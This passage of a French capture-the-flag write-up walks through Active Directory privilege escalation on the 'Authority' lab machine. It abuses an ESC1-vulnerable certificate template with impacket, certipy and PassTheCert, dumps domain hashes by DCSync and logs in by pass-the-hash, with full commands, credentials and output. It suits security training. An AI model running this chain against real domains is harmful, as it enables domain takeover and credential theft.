evil-winrm -i 10.10.11.222 -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!'
*Evil-WinRM* PS C:\Users\svc_ldap\Documents>
On peut récupérer le flag user.txt
Privilege escalation
ESC1 et root !
Nous pouvons exécuter un winpeas :

Output winpeas
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> .\winPEASx64.exe
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating machine and user certificate files
Issuer : CN=htb-AUTHORITY-CA, DC=htb, DC=corp
Subject : CN=authority.authority.htb
ValidDate : 4/22/2023 10:25:01 PM
ExpiryDate : 4/21/2024 10:25:01 PM
HasPrivateKey : True
StoreLocation : LocalMachine
KeyExportable : True
Thumbprint : 790DCBD9D91E34EDE37CDAD9C114C3DE1BEBA7BE
Template : DomainController
Enhanced Key Usages
Client Authentication [*] Certificate is used for client authentication!
Server Authentication
=================================================================================================
Issuer : CN=AUTHORITY-CA, DC=authority, DC=htb
Subject : CN=AUTHORITY-CA, DC=authority, DC=htb
ValidDate : 4/23/2023 9:46:26 PM
ExpiryDate : 4/23/2123 9:56:25 PM
HasPrivateKey : True
StoreLocation : LocalMachine
KeyExportable : True
Thumbprint : 42A80DC79DD9CE76D032080B2F8B172BC29B0182
Template : CA
=================================================================================================
Avec certify, nous pouvons énumérer l'ensemble des certificat, y compris ceux vulnérables :

Output certify
1
Template Name : CorpVPN
Display Name : Corp VPN
Certificate Authorities : AUTHORITY-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : AutoEnrollmentCheckUserDsCertificate
PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : 16777216
65536
ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Document Signing
IP security IKE intermediate
IP security use
KDC Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 20 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : AUTHORITY.HTB\Domain Computers
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Object Control Permissions
Owner : AUTHORITY.HTB\Administrator
Write Owner Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
Write Dacl Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
Write Property Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
[!] Vulnerabilities
ESC1 : 'AUTHORITY.HTB\\Domain Computers' can enroll, enrollee supplies subject and template allows client authentication
Le certificat est vulnérable. Cependant, seul le groupe "Domain Computers" peut l'utiliser.
Par défaut, les membres du groupe "Utilisateurs du Domaine" ou "Domain User" sont autorisés à ajouter jusqu'a 10 ordinateurs au domaine.
On va donc ajouter un ordinateur au domaine (à l'aide de la suite Impacket), et on va utiliser le certificat pour se connecter à l'ordinateur.
Nous ajoutons d'abord l'ordinateur au domaine :

Output impacket-addcomputers
impacket-addcomputer authority.htb/svc_ldap -computer-name JOHN -computer-pass bonjour
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Successfully added machine account JOHN$ with password bonjour.
Puis ensuite, nous demandons le certificat :
certipy req -u JOHN$ -p bonjour -dc-ip 10.10.11.222 -ca 'AUTHORITY-CA' -template 'CorpVPN' -upn '[email protected]' -debug
Cela nous donne un fichier administrator.pfx.
Puis ensuite nous pouvons essayer de nous connecter avec ce fichier :

Output certipy error
certipy auth -pfx administrator.pfx -domain 'authority.htb' -dc-ip 10.10.11.222
[*] Using principal: [email protected]
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
Cependant nous avons une erreur. Il s'agirait du fait que kerberos n'est pas actif, tout simplement. Ou que notre PC n'est pas à l'heure du kerberos.
Nous trouvons également cet autre tool (trouvé via les issues du repo de Certipy) : https://github.com/AlmondOffSec/PassTheCert/tree/main/Python (et oui, almond !!)
Ce script, appelé PassTheCert, permet d'utiliser le certificat obtenu afin d'avoir des privilèges (et non un shell).
Pour l'utiliser, il faut d'abord "sectionner" le certificat en 2 parties :
- Le certificat en lui même : administrator.crt
- La clé privée : administrator.key
On peut le faire avec certipy directement :
certipy cert -pfx administrator.pfx -nokey -out administrator.crt
certipy cert -pfx administrator.pfx -nocert -out administrator.key
Une fois cela fait, on peut nous ajouter les droits "DCSync" :

Output passthecert
python passthecert.py -crt administrator.crt -key administrator.key -domain 'authority.htb' -dc-ip '10.10.11.222' -action modify_user -target svc_ldap -elevate
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Granted user 'svc_ldap' DCSYNC rights!
Ce droit nous permet de dumper les hashs des utilisateurs de l'AD :

Output secretsdump
secretsdump.py -just-dc 'svc_ldap:[email protected]' -outputfile dcsync_hashes
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bd6bd7fcab60ba569e3ed57c7c322908:::
svc_ldap:1601:aad3b435b51404eeaad3b435b51404ee:6839f4ed6c7e142fed7988a6c5d0c5f1:::
AUTHORITY$:1000:aad3b435b51404eeaad3b435b51404ee:5f2d84fb5e44ccaddb52c672b9578fcb:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:72c97be1f2c57ba5a51af2ef187969af4cf23b61b6dc444f93dd9cd1d5502a81
Administrator:aes128-cts-hmac-sha1-96:b5fb2fa35f3291a1477ca5728325029f
Administrator:des-cbc-md5:8ad3d50efed66b16
krbtgt:aes256-cts-hmac-sha1-96:1be737545ac8663be33d970cbd7bebba2ecfc5fa4fdfef3d136f148f90bd67cb
krbtgt:aes128-cts-hmac-sha1-96:d2acc08a1029f6685f5a92329c9f3161
krbtgt:des-cbc-md5:a1457c268ca11919
svc_ldap:aes256-cts-hmac-sha1-96:3773526dd267f73ee80d3df0af96202544bd2593459fdccb4452eee7c70f3b8a
svc_ldap:aes128-cts-hmac-sha1-96:08da69b159e5209b9635961c6c587a96
svc_ldap:des-cbc-md5:01a8984920866862
AUTHORITY$:aes256-cts-hmac-sha1-96:ec22cd5a1be00cba22bdb085dc87b01d33fa7c6d75cb7433b1baf03d5e3d5e78
AUTHORITY$:aes128-cts-hmac-sha1-96:9eb68cf803ce5d245d71d0c3494f01c6
AUTHORITY$:des-cbc-md5:895d670dd3310bc2`
[*] Cleaning up...
On peut enfin se connecter en tant qu'administrateur, en effectuant une attaque PtH (Passe The Hash) :
Output evil-winrm
evil-winrm -i 10.10.11.222 -u '[email protected]' -H '6961f422924da90a6928197429eea4ed'
*Evil-WinRM* PS C:\Users\Administrator\Documents>